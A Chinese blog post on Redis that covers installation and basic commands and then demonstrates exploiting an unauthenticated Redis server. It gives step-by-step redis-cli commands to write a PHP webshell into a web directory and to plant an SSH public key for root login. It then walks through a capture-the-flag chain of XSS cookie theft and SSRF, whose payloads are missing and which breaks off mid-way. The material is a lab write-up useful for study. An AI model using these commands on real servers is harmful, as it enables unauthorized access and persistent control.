
redis是一种以key-value为键值对的非关系型数据库。
redis是一个开源的使用ANSI C语言编写、遵守BSD协议、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。
它通常被称为数据结构服务器,因为值(value)可以是 字符串(String), 哈希(Map), 列表(list), 集合(sets) 和 有序集合(sorted sets)等类型。
安装服务
win
下载地址:https://github.com/MSOpenTech/redis/releases
测试环境:
操作系统:win7ip:192.168.107.144

命令行输入

redis-server.exe redis.conf


接着查看端口

6379端口(redis默认端口)已经打开
redis成功启动
ubuntu
安装
sudo apt-get update sudo apt-get install redis-server
启动服务
redis-server
基本命令
连接redis
redis-cli.exe -h 192.168.107.144
查看键为x的值
redis 192.168.107.144:6379> get x "<?php phpinfo(); ?>"
get所有key
redis 192.168.107.144:6379> keys * 1) "x"
删除所有键
redis 192.168.107.144:6379>flushall
漏洞利用
本机通过telnet命令主动去连接目标机


或者通过redis-cli.exe -h 192.168.107.144连接

连接成功
输入info获取相关信息
可以看到redis版本号等

利用方式
-
写入一句话webshell
-
写入ssh公钥

写入shell


//设置x的值 redis 192.168.107.144:6379> set x "<?php phpinfo(); ?>" redis 192.168.107.144:6379> config set dbfilename test.php redis 192.168.107.144:6379> config set dir D:/WWW/PHPTutorial/WWW redis 192.168.107.144:6379> save
成功写入目标机

写入ssh公钥

在本地生成一对密钥
root@ip-172-31-14-115:~/.ssh# ssh-keygen -t rsa

接着将ssh公钥写入靶机
root@ip-172-31-14-115:/etc/redis# redis-cli -h 192.168.107.144 192.168.107.144:6379> config set dir /root/.ssh # 设置本地存储文件目录 192.168.107.144:6379> config set dbfilename pub_keys # 设置本地存储文件名 192.168.107.144:6379> set x "xxxx" # 将你的ssh公钥写入x键里。(xxxx即你自己生成的ssh公钥) 192.168.107.144:6379> save # 保存
再到本地去连接ssh
root@ip-172-31-14-115:~/.ssh# ssh -i id_rsa root@192.168.107.144
即可
CTF中的redis(XSS->SSRF&Gopher->Redis)

题目为

题目地址:https://hackme.inndy.tw/scoreboard/
xeeme
泄露


在robots.txt发现泄露源码

是加密了的config.php

xss打cookie

注册登陆后的界面


发邮件有验证

验证写个脚本即可
<?php $captcha=1; while(1) { if(substr(md5("60df5eaed35edcf0".$captcha),0,5) === "00000") { echo $captcha; break; } $captcha++; } echo "<br>".md5($captcha); ?>

然后过滤了一些东西

用img测试

onload也过滤了

这里注意到一个细节,过滤的是空格加上onerror,猜想是匹配到有空格的onerror才会过滤,于是构造没有空格的onerror,尝试payload
@@##@@


然后打cookie,成功打到cookie
将SESSION解码
PHPSESSID=rmibdo13ohquscgsuphitr9cp4; FLAG_XSSME=FLAG{Sometimes, XSS can be critical vulnerability <script>alert(1)</script>}; FLAG_2=IN_THE_REDIS
xssrf leak
根据上一题的cookie,FLAG_2=IN_THE_REDIS
还是一样的环境

因为拿到了管理员的cookie,于是登陆一下

需要本地登陆,尝试一下伪造xff头
换了几个ip头都没用
于是想到之前做的题,可以直接去打管理员页面的源码
这里 不知道为什么 xss平台接收不到,于是换了一个平台
利用payload
@@##@@

发现innerhtml被过滤
于是html编码
@@##@@
发现收到请求
解个码,放在本地

SSRF读取config.php
猜测send request功能存在ssrf
@@##@@
vps收到请求
解码:
...


















